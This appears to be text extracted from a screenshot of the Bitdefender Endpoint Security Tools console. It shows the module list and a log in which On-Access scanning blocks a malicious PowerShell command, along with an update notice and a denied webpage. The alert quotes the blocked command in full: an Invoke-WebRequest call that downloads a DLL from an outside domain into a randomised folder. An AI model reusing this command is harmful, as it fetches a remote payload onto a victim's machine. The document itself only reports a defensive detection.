 Modules
Antimalware
On-Access
Hyper Detect
Advanced Threat Control
Quarantine (0 items)
Office
Content Control
Traffic Scan
Application Blacklisting
Web Access Control
Data Protection
Antiphishing
Network Attack Defense
Device Control
Sandbox Analyzer
Bitdefender Endpoint Security Tools
!
You are at risk
1 Issue found
Antimalware 24 Mar, 14:28
On-Access scanning has detected an execution of a malicious command line. The process C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe was blocked because of the
execution of a malicious command line $u='https://dangerously.xyz/372873/svc.dll';$o='C:
\yZkewtQ\mLDyLbq\MzJgbFH.dll';Invoke-WebRequest -Uri $u -OutFile $o
Update 24 Mar, 14:22
An update process has been completed successfully. Product version: 6.6.16.226. Engines version:
7.84139 (14514635)
Content Control (21) 23 Mar, 12:34
Traffic Scan has detected a threat. Access to a webpage has been denied.